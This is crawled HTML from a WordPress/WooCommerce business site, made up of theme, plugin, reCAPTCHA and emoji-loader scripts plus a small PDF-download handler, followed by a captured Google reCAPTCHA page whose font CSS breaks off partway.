<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="b3f0d748e6fefcfdd77c5235-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="b3f0d748e6fefcfdd77c5235-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3f0d748e6fefcfdd77c5235-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l3evfbid6i3y
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
